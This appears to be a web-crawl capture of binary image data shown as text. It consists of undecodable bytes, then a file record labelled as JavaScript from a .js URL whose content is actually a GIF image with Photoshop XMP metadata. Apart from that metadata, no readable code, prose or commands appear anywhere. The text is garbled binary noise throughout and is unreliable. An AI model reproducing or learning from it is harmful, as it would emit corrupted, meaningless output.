��ʤ� ��� ���|�~��m�P��$����Y��3�"�Ԭc�8� P�~����?i?i����I|7q������&[�$�����Ã�h.��~l�2&�<���N����\Yx��P�5��Zv�o�X������a+�g��s1�˴d3H� �lx�H����V��=Տ����F6��[{x�Kh�7e�xbʹ8� }�� �n���6���J�:M�䖳[j������Aк����8"�9;����~#xk��~'xB��K�B�K��|%uj'�����|�$���j$,B�㎢�>{�O��|I�i��\I-���J[�I��i����O�<����m�U�B b��@>����*M�WJ�e��� �~$�f�uce�b[�C-�ݪ�]��Ҁ�z�2����a��07�� ����?��^7�����s��ZhP�2�]�\Y�=�����_6r��UPlPpN@U ��e�|i��o�K�TУ��>�&��C7pݵ��ƶs"3�bu,�*(؏^����?>0k����j�n���9�5��ζi5��2,I�F��/�
�Ҁ-�̿�� ����<I���H����n��K6h����K7�II��Kx"@Vy�f$�� ���~��y3ZI%儒Y�0!~A���~W{�m�~��|B`��`�$���ۦQ��T�>����I�4Ie��54/9a(X(� ���~���6۹�	�6x��Mʥ����H�bR@=8��|�8�`-�pc0�iM|��n�w��5�\�������#.�Tq�������6�2G���s�J�z��o�(4ֻ�i�邃}uq.㿲�q� z��SMY�NE&�wD�`���I$�H���;�{�t'������ܽ>��lm-wA\���O��ֳ�N*#Si܆��Cg��ɂ��
���j���V����P�͵��C��$��Ǡ���P���K��Ļ��T��yʑog� n����QȞ�:��y��?j>*��n�V:~��H���ϩ
>���e�*\�nc{�[L7�V��vV� pUNA�k��}�JWgIះ�x�Q��S��R:�$?|)8���*�JRv:��OO�*���?B]�R�s���8)}�8����9����b!A�ntb�Hb��En�<ú4l�<���ø�y.
G�)��zO��O>8`S�1�0�� �֔R��Q���O���?��|E{�G���_��49�z�*GK���^�)�-c�J����o&���!��)��k�E��`�I%r�O�j�+\�iR���Ƿ�T����n���(�i���@�ƞ�l�i���kB-�t:��-�.�-�?iF�e�/�dع����M�4y�!�</����4�����ߋ:��ѭ��}.���&��V� �%��6��cg� ��@5�W-RoC��x���֧��+� )_���׌~4[�����f�u0���Ē�L����r�>�0	$�/�0nf�l�Y�!������q:�Gt{O�O�ڇ�].�Y���uy�m+PB�Ԯ�
F0B�  I'�8�g��K�K��{�*��;�^+��h�%�$�+=��D�y���+���Hɮf�UΉi������ ��in7e���L�k_�R�}��O�����3x'���ω� ��J��5�����.����U&� � � �B� g������ͫ���q,�n����m傑au�T}��o\�E'���P���n�g�����W��]xb�1gmv���#E�F�Er�F�v�$����^6�tO��if�L�N7��-�G����%z 2h�t_�(��Y𶃧�k������k�M���Γt��?}mp� �'�o�� <]s��x_���Z�G�H��B���c,g^�e�~��F98����f�w�L��� ֿ���<l�;�AVW
3l3! �T3l�zP��
�+��,�	�X<A��7��ͨ��J�2�vo݌)�}��PMG�
5�;��xkQ�~ז6��x^�I�"i�3�b�B�iB�����z�4��e���|��9��z����*��F����J#a�\@ �u�7��m��_<0<Y���i<<5�4}h%���y��&�neh�X�Ϊ	,��e�O�
�Ɵ��m���N�$�i�(����
��%U-���Ӄ@�m/�� ���a��y�o�\�ϨZçi\y�y�]�m�<���˂FE T����8xk��� 5oj֚V��Y�^�7v������ƛ�zK�ԕL��`�?�����>~�.�����B���ůln[F�[^[��t�9��(���F$�Щ'pP���'��s�@����A�G�Met�5�e�Jci9
��$d�89�o�� ���XkZ�x���G�o�$�ռj����D�V�$!gU2��)� `�c�
U�1���֞�5}W횖�t�-�ӆ�����<9o2<�ewf�=��
 ( ���~��Yun��"�6I$�{�{��5x���t_.D�X���7I���<R�̚kq$��(�=㣑��Ϝ� �{��ȠE��_eŶ��c��c�7pt����vhj��u>��A�<!����)[�A�c�R>Vs��&6��ƶ���=�����QxV�7wr�*�fk�9!['
0:� n����tj�)�S��l�T���=�_t�V����\F�"?>��(�-��%x@1�p8�2=eRz;�MZN���;�byV+mZ,�L����T@Is��N[���X�g7Џ@�����������ddB��x`���Fq�5�Qsꎘ^6LH~#���v,�4n���	*=�9�k��4�Чw�5ύ�Ų�B�$ҹ�
u��cF����[X��ܑ�>���y(�09�J�0��HPi��/im4����$J�i�6z�m$�U��b-:|��>մ>#�ܩ�l|��mj�+��{�Aqm,��;����:\9�_:"Z�'C�<;�V�f�J��#��=:u�;��]	�����sʫ��f��浥M��I�>-���+5���D�lQ���˿��r��9�'#ҽi��9+��7�j�� k0��6$4d��=�+��KS֠چ��x�����v��C�����(�oujt"݈�)�/���c-�� �]�L��+�~5�S4� x����u����5����k�}�u�Y����S9v9��z���x���3�nˡ��V��FqZ��{�E�8g6�\I���睿�J�>�fz�lQ�u�x��b�]+L�������eg[,��6(&HI�gr�FA"�Uzx�i?x�T�C�ZF��V�|=.������K��y1��\)�
+cj��,� s:R��#��_�c��H��ZfΓl\��'�\�v���>���<�������#�s���+��֗�^��:M�j�g3�]F�)��vm�(�ISd�<���O_�
j�ߎ���O�^������`���J�`�J>Ѻ\,;������ '��=�K�f�+۝�2x^��R1#��:$Z:铴��o����qt�Sne ���Ɓ�|��9����z���"���A�Es$,9w,�0@$�����g�	��@Y��<�o�<=�bC�6��Meu6�giu��I!�P��/ ���s�34� ��3�$��<w��[���&��/�����lR"Mc$d��pg�=��&VB��*P�'�'����¿'�W`�"�-&-{M�{I�h�"k�Ȉa�4�2!�26p៳��U�B|(��c�'��/�+V����[v��|o�^���U�,�%��W*�4�u� ����[��i>)�e��?�aӬ��Ю�����\XBыY�x��+KK�H$"�8������K��c�o��F�\�/��/��-}4� ��E$�Ǖ��XT��r��<�g�{�Px'B�dz��mK�k�YҾˬ}�[k�u����Ssr$��F"V� Bv� �B� �l|U�>:hz�ƅ�O���Z����֚4fY�٤��g�ɵ2������w����o�������x-��4�5��-^$���m�Q�2���������'��� �~j�&����<=�4�E����)������[yUB���鸪���~ÿ�|r����_�6\:	�c���,��Q/5Q��h���U��m��@��e|�Ż�����ڵ���`����h�%�N�ha�B�&d��r�V5%�� �/�_�����ᇌ����x%�/
Ke㋹"���v[��(n%1�}0�{�g�S}�b* ��	���ÿ���.���siq��qc���I��H|��FB4	�\1h���J�{w���
 ( n��@�Z�is�%ƕu2��>i�uB?� ~��{��-�F�ں��n�6���ͷ���uN��	ؙG������r�v�;�8뎨h�d՝����n�R�2T�'�ǹ���dR��SkK�������em�"��Ǉ��#�҂��&�<{&�<�ڌ���7
�ȍ��\�i�<w�\��dJ��7���hoqq��v��9$�<���� s�8�<�a���,Z���3���Z�]
g⟊l�Z]R�ζ�#��J�%گ+'��=Pu<��
ڞk^3�2���t������u��$�W��kjH,��G@͵s�v��z��jU_*Z�̫�U���u;��J�!�[3����C�P��]����]�%���td�[6�V�k�ֻ�Fod���Y��3�;c��G-�P�5��ܗ	.��S���c��X̏�1�y��,(c�$Hw�y��4�&�z4�r��;I�U�(4�)�@
	�k�n�T�,:���M��i��Wi#���������ܯ-��?�W6��燆�0���k���ܤLN=g�1��i�F\ǑxC�vv�qZk�1��HGR� 7�q��vQ��h�6���}�X�L͂TrA��?J�
��58�C����~�|9iy�Q�������)q�Pɿ�fTK2�F&tG.�)���� ���SY�c���Η�4RDKr3(�;��'ڲ�EZ<��.Z��f{��<iq��Eu{0x[����jӱ��/X�I-�����,4�{]V�W��L�d����z��g�3ç�c*�id���?�g������}�[ˈ�\�q�Dpğx};��g2Ş/C��������4y��H����9 s��������;M��Y_!� �s����]����k+�n����������X���m��W$�sk�]��l��Nv�~\r@9��K8�����T��s�I�p���6ݕѭA�0ԯQ_�Sw����\զ�|@���O�>���ği��b��J�b�a�<��d�� ���Nsß�����O�>1h���²��u��nc=
d0�� �px�.�kOْ�Q��/�=xR��������j(�Im̂e�0�S�����(׊� i����׉�x��w����������"E�\�.�`�w0	84��|R�i��R��z7��E�..�kMJ)m�)��V*�r3��h����S�8x�ĳ�;ß�5{�[�Cm%���I�ʡ�@3�R=h<K�U~�>�nt|g��7�wF���/�I��u��2��t�}�^��_»EԼqcjd��k��s	]82��m�l@]G̓�N�'�>2|&���j��߉:�k�����z�S���bM��'�;_����h������&�+�~?xY�K$���Whe]ă�Y~c��y��~�?���~x����]q���!�j��V�O3�#�_ g���v� .��/��6�m��O��&����׋,Z�D%�X�BU�FCn#��� �w�����w�/���s�����N��[�!a����)<����'��+�6�ǉd����q�i��Z;j�m�]�Y#��|�
QX�c��z����|C�wᗄ�;��7Ӵ��+I�SԒ��F-���I���H����M fiߴ��cL�Z�>2xr��mN]5.�uh����n$�,��*¦C�m� ;����#��>���ށ��ڣ=ծ��$�B�m�I*F��<��ր!��7�=�>�/���e��u���Y^��Z�p�W#d1��x��N3@��������ľ&���Z�����7��F�O$	eFRC"�"�u\�`:'�/��~��~��[G��t�B��Q���嶹��Xbq��9�=��w� ��~�?|Q�^���M��N�y�`MAE3�o+����0��l���n~�7W�[�Ҿi��%Ӓ1�9��#3ǝ��0[==h�4�xoY���]'_�����'����^[u�KD΀��J��	� ^n��@�m���d���fu�)_d����C>�zv'����k�-nsڮ��`��zc��):������ Ї#ڑt�{jO��˫,���q�uŚ����ī�G>�▭O�	��!��BN��l��c����Uؗ퐘��VyF]���ҁ��/n��Г")�wǎ�ln?Zb�K���z��ٴ��t���6�,����}��f���+���!�Y�2ya��#��r÷� *|�A�v;�Z��#�1<wع��a�CpRܤ�у�]�nS�rIm�Ɏ���\ס��;o��òx��Mz���)$���wrr��q�bI=+�q�B��U��T*F�E	KC��n��RZC�Y�f���ͮaxc�@p�d#��A?8��"�,L����J��Oc���Z���x�W���e����D�#*�`��Q��O��S%�H�.�#TW����ћ}�9*����������B��z��H��3���I�$w���V����� ������Ś�R�v�Рn�Rل-�pNO��p�U�(FV+	Aל��C��� �ytˤ�B4[������O9��T�^7��7���V�[ɹf/�~=���O]o�+�$�+�᱃�)����j嫙byzw=
X*w���ٵ��ƌ.n
[�#��;b&a�獙�k�mnz*6�~���2�߳O�d�Gq,z|�,�@Sc%Ԡ�R��e��-5^U��ϡ�?\kV�/(a���nOQ�]��\q��Y�w�K?�i%����&m�ߴ1^�����Q38g5�����?$�k�
x��ߴ�u]n�ۍc_���mŢ��iHW_\��eX�|.eNp��SV��(��$Ռ���o��e�1��:��*[���V:�6k���E\��V� ���&�s�:�����yb>x�e�a�>��R֫��_�~�x��4�|Oݭ~�G�1�G����?�P�3Ş!�����k�ƣ�M9.-�K{�%�#�N���L����󝣽jI�W���⯆>;�K]����{]2���3G4�X\&�[|����ZS(W�YeUr6��G����1i�7�P
|<Ҵ�jR�7�p��Ź�	�H$C$��{9���k��� �2�o�> �;�W��Vze������ik��la�M�v�4�qwq	dA��d�  Y�/c�-+���Ʊ�}y��mu-7B��O���58�d���<=�yc�8���S��_�����C�8��k�� �����όb���cywl�%��ʔ��m���%[ly���͠��߳� ��+|D��6����|c}�A�����(�Z��y��w4Ri�-avm��]C(��~��^�����^������A���0���S���� �+�wї�Ie�-4H�$m
�c(�?���� �0��5�o�ڟ�u�o\ѵ=Z�O�|=��2���x�e�yT�Ļ�aPmh �������O���j6&�N�]�O��ԶO��)/_�DM-��$�@�h��A��_-W ��C���,���Bx��%Xx.��oV���c=��t�����5�M��y���T"�p�~|i����KU�Gw�x�O�b��E��#vv�^���O�Ť�T6�\D��f[M�!�I�#+�@n�����C����Ox�^ծ|M��F[o�I�1��ռS�'`�Gq��@�aUȃ9 6i� ���?��u.��)��.S�>��t�[�Ķ�]�����wI[���TF�9 ;_���퇧�U�t�7@�����<��U�M��Eoo<n��ҥԲ�aIR}�-�T�`������ ����I&�'�o��i�S�^�V�G�ӧ�Tڔ1����ܘ�yd�\���@ g�A�+�W�ψ1��#x��P���%��b�����q	�ċ��k���(�##�y y��|����'ŧ���xcL���Y�7�<O��Z�΋=ż�ܝ[F8���3��i �HA�>~�~
|8����Σ�/���gÞ ��N���,��e���8yͼR���)bB2 gX~��|]�=�A�.���O�����f� �"����!{$��	wk�<�eL!m� �F ����>%�5�����c���ytM�X��c�L����,�"�3L,���� ������O�WA��}m�k�گ���5MN��(me��2,֓�_68a��5̒�>�,Z�>��i��?�k�ύ� ���׬4H��HWɓ��L��]��ۿ�&21�$�Dn��@�R�J.Z[W���G �!`�$s��囑���k�?S[���o����Q��PA��|�=�h.3qءË�u���yVMшX����0G���Aj��W*^��j��WiB��%'��IW
z�����մ;�ΚDV�ȅ�4�Ɍ�d�
N���5m.�┮c`r��A�G�I	�S:�{��ϻ��J��,p[���k�'m��d� �kᾫ���U��oo���2��tg�$���p�K� �Rq����ܣ)ä����G��y�iTth�m��������ڋx�����)�v�gT�c�l���x9��EK�+3�x�D��'tG㯀?��<1��n�B�α�Vh%]�u����F�aQR��*�������G�4���3%��,J�[̟,����te�z��;�앭m}���(�>�k��'�n�o
Y}�Fo���I�ve�1���3�N�T����,\�%ͱ���ھ��Z��Cq����D�;c��ڻ){�;�Ú����g��rC��g[�Y�E�\��_�k�+N"��?�[��z�Ɵh:��������[�f���K�f���
�)���������$�c|�	�sᏇ_������m�7�^_kY�B�%c}��������Tc d�p�O��=9�i�Ylv�-���Mh�Q����~��Ø|��XԹ�������Ҍ.gO��G!g=��p��ML0��͐p���g��I��+íJQM�:�Z�{~�w�����u��m5��|����,���}>J���3�ǷcH���A�]#y!x���3ҽ��9*�R�Ώ�zM��v��=�Q��< F1�9�&���Mm	�C���>���B|I���m�W�V�N�qk�ZB��)��� $.x��9#'�3d�3t��AB�k�g�7�m�k�$|���n���μ��Gd>��4Y��I��\��p=�ׂ�bQ������Ɯ �l�jZ2{uS������� #�����1� �~�sZ�����ɧ�M�[�(5�"yi�m1�P�Q�E �� S�@� 4#F( ؤ�h�@���Ҁ ��
 
!��@���s�@ D PI sր �� 6'h� T��� *���8� p�:P QU l^�( �=( ���@��@t?J �H״��h��	�$��{޿{��X[K�c��-�[b)�R-n]���r}��pI�OpK?J�;d��>kK�Ę�@�<C@�bSִ����4�xnY�����������AF2�C��,Z�wv��>Q�U��?�H��OP�E=kú>��	�C���T��܋�ˍN%l��]T0��^o���T��܇�¯�� uشk_��[fV�<�Q��h7	�G# +���0ժ$�ݼ�pb�0w�W�{�`�	��u/���^7�ty���4{L�DbB�wY>P�}��>���p�RkE�>_�q�$7{�^xL�xj�|/�E�@���&T�29u�8�N�W������B:3R-����W�U� ��|����9�T�w��H��h�ԓ��6�so�/֚�&NpKe9�q�ޫ�=�U-�<O���X��GNӐ�/t"mKy�ߕB�p}�$w�eJ�f�������C���Ǧ4�w�zMdN�;]J�\F:�����%N6����G�U���j�H�\\����~+�K�F����� �X�.����j&����.��
+(|���P+
�\��Fr��G��l�D���hD�nUZ�x 
��cN����
�a��c�s��OC����ዋ��,#�X��QܻJg�$���c��< �cV����*4���?gm�Sk=�if�q�i��Яr6���}@�W�_���ym~�����SW�=����|+�� �R���[/���AX���:�<c#Ҵ�a������ז"��}O��+:�r�B��g�s�~�a9Z;�?i-}|'���.W�#B�.d. �Gm#�U6�Д��9(+Պ]���Zͧ�6��C)�n��HԞK�2?:�Υ���{��[����hhK�C�W�!�$�I�du`���k��9S�ScO�\�6��m# `k4��=����#1j�אL/#D���+$^��`3�dQ�	���G�G�
��A���}����(� 
>���5+BB�
 ( ��
 ( ��
 ( ��
 ( ��
 ( ��
 ��P��V��g-�$��;zgzW�
��=M�Ү ��`��d��{Gs�լ��gA2��1N���}1��4���Ht�#ю��a����d���C���O��|�˟OMAnt���H�?��*~�o�SP@�����,�O��Q<�� � *�=Gpx�U�%�(I�M3�?�g7�<;q�x��ͨZ�A��YG�!���9��&��*�g�����<�R�v����/
�z�xt]1#����e���Q��l�ϧZ�Rjǋ&܏emn��E[���⌴V��T�|�q�i��!��;�)h���8�T
�;Y�OrMmɛ�nki��0�x|�"ۘ��u�	�͝��20�)�[�\ɠ��m	!�Ȁ����(�ĥ.dr6���ᓫh7��Z\\][�[LD�"H<�C2�AX�(�Qط&�gk��@��/�^x�[����đ}�p�r�8?LQ/���f���_�:n���> �����ēM��8���ӡ�9�q�^H�j,;����xsM��ӛ`fm����rp?j�C�&�[�r���-�M�B"h�D@��o�¬b�q�z�K�?xwL��XZ���=+�ڛ�RO�ZV�cw���7�`�����q�S���
�������=�m��e#�>�Z膐&���~�I��ٟ�igh��Q�$lC"lb3���ҲR�M>̌4�k����>�W�+���F��� ϩx�O�k�KQ"i��m	@X��>���pxj8��u���b���IJ[=,s?>�.]��2X�n�	p�g�Q��:׍�`�*~�*͞�]����}��m*�:xU�P�B��zc'���E{� ;+���Z���7�f��w1�RQ�9ܸ�5�9�_����C�f���4�~O_�k_���}�L�6jo>��$7�A@��( �} Ϡ�y� o>����P��
 7�A@��( �} Ϡ�y� o>����P��
 7�A@��( �} Ϡ�y� o>���#��

--- FILE ---
content_type: application/javascript
request_url: https://yxz88.wjswf.cn/upload/20241113/f07ba009fcb719467b66e30c5baa5e41.js
body_size: 15026
content:
GIF89ad d �� ���̙������� ������j�jUL����ø��{��蘋�丨ة��h�EUtO5䮑ph�� ͸�ShƦ�˧�����������)[պ��eD�ztK6.vaW�t� ���gL�8X�� ��� ge���޴�������и��d��yZLGyib���ū�����{H���˔~�e��f����SR�f��������������������x�g�sj影���&%)�f�����ɖwgeg ��Ջ���������������]=�sJ945����� ��w����zm�a��ߵ����Ñ���Ȳ� ��Ȩ����֢� ���b��w�� ���{yy�XO�����ØwY 11�����������̰��00 ���y���|s�Ms�í�lc������XB9����l�67C���eU�����ܘ���ɫ���3(&��l���**1֎��!!ը���ʋ��ӧ���ëTQ���ٯ��6mp{���������{���ꧽ��t������ofd��Y����Lw�t_�`��ʜle��͖cX����`t᪠����yt��׭��U�˱�����ӹ���zok�ǿ��\��^�����î�d���0.2\chdjx:0-��������ΐ��Ҁ��28����:z��ע�i�qNj]Y�kI�qVp0t���F=<���>@K���01=��񿿾����z[�b`#!���XTW��`������nprv�6<�а�>|����0r�~_����]ORT  TR���ʬ��l^�������rl��  ��   ������!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 7.0-c000 79.dabacbb, 2021/04/14-00:39:44        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop 22.5 (Windows)" xmpMM:InstanceID="xmp.iid:B463F15487D711EFA167D69A62FD83AF" xmpMM:DocumentID="xmp.did:B463F15587D711EFA167D69A62FD83AF"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:B463F15287D711EFA167D69A62FD83AF" stRef:documentID="xmp.did:B463F15387D711EFA167D69A62FD83AF"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�d � ,    d d  � C�a@���
���FB�0"&T��`�~�2Jw�#F��u<!RR5n��±�ȧ&ǚ`�񥖍�8s��ɓg�k�`� Jч
&��G��N��xBRGI �^��1L W�6�P��@�[H���ɶmϟ��2�1��Һ	�|p�@1tS��Èu�~\�fd�Y�� K�*C�x6�jvޔ�q��c4DFԵad֎��f$lU#VqYSሬ�ܐ#cd�L|g#B�#|ئ��|���u�����6L�k`�����qNB�[c0[���=����ß�ʞ)S�B����ҵ�s�-��ч"dIwWQ5U��]F_���أIZ
X�� �(�#���9�_�sK�(�Ό�P�HXHp �\iERb'$�:�	�: D�F�Hp�S|@�(TTi�X^Y"<C�a^�����">h��G(� "�c$p��UHE�Ɉ���&I(��
�$&�ϡ�&�h�#�������GG��iqb�0b+Z����yb�&���B�����\pZ�`���Z����.�+�(@7&�Gh^���+��8� ��.ܪ���$���b7R�} �g,���h�뻼�z�2H����⻁#�����
�"���@����l�pX?10s���uVőT"���p*�g�������$��O�?X3�ɘ�(�+��_(���qĥ}�y�&$�s1�+h�C�ѷ!�9X�՞p2@3�@ 8��8�,�T{�6�6	!(�L��y��t�C��1�22�
� ���QǠ>*X K,���C�砷��n�7����3Pl�l�j"�-��.Zr]?n<���60�}����#����T�~��ԃ�2�W�y��h�y���0E�$ �؊A<e��G4�~B����{�#I�y����|�3٭K�ڃ<�������'(�5��:��0
�DPt�h��F�#�`5��~��z��@D�*[�#�0@^d
zC����ф2�z.[TQg��!"0��FQ)& �0B� `��`E*���#a{0���=X�c�������Z�J�y�����\&A�yQ��c�h�x(>�a��!/��$@p k"@����r��oDLv� G0���T҂��=�Ï���]�GDZ0���	>�^� ��`>��JvqZ��	@P�6�T8�X *�� �����JI$`L�����bM��<�)OQ��D$2�I�OȀ?���&��,4o� �^��|�
���̡�\4 j0�$�M۩�bS%�fЉNܑIN:��~�s���%?�i,æm�A;������)���q t%���P��я���l��
����N�3HZ<���j�	�AX��AJ���y�C�u�ȩ�2І=$ ���
HvW� MQ�.�@�^����a!.�b8(�p�C��I5�.2�XG;��uQ�� �H;�%!�r1
X��I� &���f��xa�dՀ`����ܺ�aX�a`p��"S�\B ��=�D�3����H�X����)��.j�Hޑ��
@��r�o�8��&f�P��� YŘ��@�� `E,Q�N��8��>D�V�>��cMT���M!Ph���)� ���0��$�l��"
8�[03Xa����X�':qX��!\�>� �*W��B�����eh�������x���C&��u�a�i@/n+���E�e;�g�fpZt�c���Є=P���0�U�(3� �E���À#�����D���Y�	��� 	�1㨒٭����*-�0� �v�؃�]����D 
X��Ȏ6���l � �A�y��: ��~�PAx����y�<Ni"�!D��0h�Нx'a;"�C��>m���1����`@��?��g��[��;C��n-��ּ]!�~�$��Cx��xh�l��.J@��\B��lns!�<�y|�B�| 	� �$���B{��,�q	 �ga���P6���@�fQ��}�~zͅ�6�� Q�8��n.�Z8B����T�vX��uD ���=�x/3�	��paMJ`�.���s��/��1�З ��͐�y�˅(FQ�2\��CD��pX�$2Ѝ1t��@@�L<�~L�wd�PCF��T��(�C��	��E8�.��� ��'���N�/G$#�ʩ;�@Ev�"Gp�%� d�l�".��]��d�-g�
��"@V�	�p��r4Pl�h2�yxz%���* ��(�g�`I5��a,�7��~�u� � ` �PT k��9�WuZ��0P
bgU��,�5��� ! � �O�2z��P��'�E	���
8rT	v��`.��� @ I�bgs��d��1�xURo�?�f����`~��8��������7�(�؈��s�p�'{xcP?3
� ;0c�4@��,� �01�p)u�$��� 
%�	+�$g�j`n`���0��(��0zf�����V�@^^ �(��1�G0� ���PQ`)��4�  (��x$#�8p {@-�-0}�k�Y��n`2��0��(��0z^@��2^P�m%�'�� �!�� ����P�� �Q44C6�(�$� �`���
��4�hd2P
���h����� ,m%�p(Rp���:�gF���t  �P`�{p up��xe�)N"o0
�P0
*y]�)z�_�����n���x(�(��V��� $�����0V���(���P� @b ���ac>+ 4"�0
*Д } �%U>�o��M���8)�;y(�uV�2~p��C!Wtaw�� ���0 P.p��;�Q��� e�$�v� �p-  @�аLPRN-�H0Z�2�02��y�穓�ד���i���~saS�R������� Q ��0 �@�Pfğ�p	G � �����b�>58��@��]m���)����I���� ���y���E�53PO@ � �0
�  ���̀�P��	�@;0 �յr�v�
0:��
���^ڥ��m��"]z�^�[0��1W��� ���Р� ����	P �y�Q�3��t��p4U�u_g0	u�
FxI�V�_����xI�m�
���p�g�������P��3bP*����	�P�I-p���Y��bp,vP�bP5�00l��
����{Iz��^�`�" ��xA���[ d>
�
8̀
�P�0�
O���^��0p���I>>�� �%���F��Ѫ(x����� ^��*ôP��_Е�0 @����� 	�pb ;
�I��������ИbQ�)�(!`F��`�H멤'|���x
\�����]`I�4f0�I�F�� ���	o���� 	*0 � �Ic�P�� ���u@HзH0�$�w����"�F{HRP���H��0�`Xk
����Q@�`��f�	�* �K�����_���) K�P�I���dΚ]л�뻽�ip
" ��K��+$���] _$��*�"G�{���W��@�����H X	�y�{����������5P,z�	Q��{�� I��r4N�`A�@B+��i��������<��˦]4�Z@ղ������� \�\-���!�����`�R��1\�3��8��D1L�p	��&�,��@�B\�(� F�]�����ġ�(��N|Z�`�O��i��C�h�kd�L�h��h<�2jL�gl@k@��� S��2`���l����@p�Y�~��u1s�Ƶ4�K,������F���K� Z���m�Ģ��/��7�v	,�,ʨ� ��,�� W�)�������^�Wp��E���R
�P���� �F@��<�w)	(�Y����K� ـt���JL ���<�t�� L"bP��l��P�\-�p  Š00����
��
�
��{�
{)����M�V� �p�����|��@���������(�y���
�V���
�2�����%�/Pw�(O���#}�&mMx�L�����N���[�+��
����(^0R�Y�[�W��G1F0*����	��|&�Q�s��I��$���p�
ka}�Q����(��9��e��X~�� A�d�p�s��@�֫�&�ü�\�J�����ة�����Op(��Ո��Xm�Y+f��O��d�@@��l�s����ʃu����"��)ͱ�֝6�3��9�̀����u�/��6fF� ��o�	c����Y��;��lҥ�*���{���Fpڶ=��-��0��}(��cM਽F���@a��0)��x��@����]
�Py y���z��`� � l`�`�c��=ŇR`�"��{9����@Ec�to���a���0� �����"��Y*��s �	�0٠ ~��F` J�k��9`	�2l�������m~}�0�H%Ea�����d�� U�^��0L	��P�]��1!��;��]��Dl��m	=�
���s^ۦ��0 �8
����xp�Y��P
콿բ�!`	ՉA`A�+N�� �`c�D��Ӱ�� JP��~�خ���J0�ܞ��k�G�։.��ܟ��k�����OП���^-p�����P
��O��J �������ܮw�����"�垐C�Y �' ��0��ƺ� �:Z����`ا�5���y0�J`�8�t ,tp�7?@��9������: � ��Y����������Y ��%� S��2`z�
`��M@�C�c��`	���>��k;�v0���o��2�H���R�Z�-`.���
��=� ���������{�����o@�
�_��	������ЙG�4�1�S-ǰoP�+G����y@������w�ά�����o	�@��@��ߛJ/�������P���<�*��S�mހ��p ���{�P���Z��E�����=�$8�`A��`�o�-h$�5J̒~N�m4��(��Qظ�B�RG$�跆c?F���ׯ��~�$1��@�i�J�KXT�Q�
��"��y%cɎǴkYr��i���ó1��imnĩ��!B�(R��]���e�ן����`ڴ�QGq���ڑ%O�<!�f�-Ml6���Wl��ڵK��A~���k�u(�sN3L�����b� �7o3f���{6�5��5֬�G��s�`e����A��ٱɫ�z~�륣=;��`�$ f�c���O�o������<VJ��]>hc���������Ŗ'���ch2�&*���J>��:�^��9��Ј��N�2�ϟlѮE���<�*|E*��A������&�	!��hčN�b�?���ó�A\(�5K�ҟ ��N)^Î�p{bƄ�,�&kb��6��	%׺�%���@�h�
5�� �q��� �Ht<Kh,��B��8vȭ=P��DC7���]���3������0�Ó������P:j���\��@ ���
)D�K�	���p��x��$WO8�lL�*UA���`�� ����	M�K��}Ԁ�ʠq��E����f�{��	jzn�~>�A�����*�?<���5��?̅�Pb)�5�x@���W/z)D�:2��c��1u2��ܧZR�)\��O�E�(�U�^���K�w�u̥�f��0��Y�.�;�1n���;#����-=��h`��zi���	�]ԟ�����c�|��#�@����"�Z�R�m��܌#�-�(�6�Lz�C]�����9�=�c��dǨf(�#@�]$I�{��~@HՕ���	��@{���	�^���/J&�g<H�K敞��:V���f`�`|���mw��:�*Ri�&�y'��!Ay>_ts����������,�F"��� �fi���d�����N���$$y�	�6ؠ6��5X��BG#`�� �`� /��bX��A1�lN�\�̢�IB|S��!�@�# �@��0�-X`Z���@<C/.xT9�h���a�k� "^�( �G�t�h�NL<�N��x\ �!���N����޲1��=�6�$����5����*��O�/�i�Z摜��|�����?! �$� y�5.@Q[�F!���u`7�MٌN@KZN��!}j� Ђe�R��ah��m6!�4$�`N6�1.`�9T`�G3�����	DݸC-'�B��,t
X@�@P'9I`�jA�1b$�0BC@ ��C.	�hG9�	�r��!%iI���_I%7���B0�
0a�3�����
p@4ܠ	H��x�8�nb �J B�����i$l��Z��V;�U�~U�(���!�H���j;,��}�EP� ��
��	9���M�B:fYժ�@��,ic�X�z︇�эnFр T��i@�J�^�cA%�P�� 1�+��]�gH�b�	Y��v�x�d+�	������"|��4�	H@`WҞc�8 9���&�� ���1��s�%�I_Q܈�Y�AD���S(׳�)/��>4�mP�!6�"`��b�=Ԣ�t�=4q�[� ·-o�; !�d � ,    _ d  � Q����@o��X�&ɉ���C'��8t'С�wB��eP��i�J%��DYҝ�L�d����͂�r��ɳ�Ϝ���Fu�D��M��Gڒ`�x���D˖�\6,dH=^�,s�$Ӓo��,���۷:��z�h����)�H�9��Q�گ�G�m��+�0�K��T{�[e��}��̙�Ē���4��G�&j���w�B.�-۫�Kr��a��q�~c���G���H��G����X�Q�"CQ�1��'�����oΛI}[�أ�J�j��[�i����x����5��v���Yj�֖y<I����T�*����7m�CLh����T}��[X�~��F�(������d�햐o>%32f�1C.="cŐ��c�C�T�h�7��5�R�0�%���$��w�?V}��;&����̆�x6�`OT�cN�����G�(\!Q��E�F �%p$�[�Q?W�i�l/V��7�u�O?��HNf$��?�I��,�7K�e�R���4yPBI�v04�CL?�@�ĤfV
Ҙ��uZh�S��l`$2���(�8b$n��?�,��K>rE���%���aG+�P�%��E �CN>�������1��lN���	:�S�T� -oް �5P�ͫQ������<��ߌ��x���p2�0�T�I�4�<'z�LR1�s�?�(�	H#�LNF�d��O7�7�R���������l�c��O FЌ�0`�Ip�Q�2`�9Qa�Nf|��ӧ:2� Bx!�h�{�$'�6ٸ@��O��c���9� !�<�4QM52P�!PC�4q�O4��C:�4��D�?*$�*<��);�rK<����C��P�*�#�#��%����pR�>oLB������SSMqD���R{�x�3�?�ܓK�P7]|ȳG<��	�-nc�HB��A�<h ����l�CH@@�p iT�|����:��o~�H�Њ�Qt�}���{0�HD<�@9hlc?�7�A�adb�
�*`�
